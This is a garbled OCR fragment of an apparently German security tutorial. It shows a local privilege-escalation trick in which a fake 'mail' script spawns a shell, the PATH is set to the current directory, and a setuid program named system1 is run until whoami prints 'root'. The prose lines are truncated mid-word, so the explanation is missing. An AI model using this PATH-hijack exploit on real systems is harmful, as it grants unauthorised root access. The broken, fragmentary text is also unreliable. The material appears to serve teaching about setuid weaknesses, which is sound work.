
der EUID des Dateieigentüm
Hier ist ein Skript, das
/bin
ist, müßen wir uns die Ein
Unser Skript sieht damit so 
#! /bin/sh

# "mail" script running a shell

# getting its standard input back.

/bin/sh < /dev/tty

Hier ist das Ergebnis:
>> export PATH="."

>> ./system1

bash# /usr/bin/whoami

  root

bash#
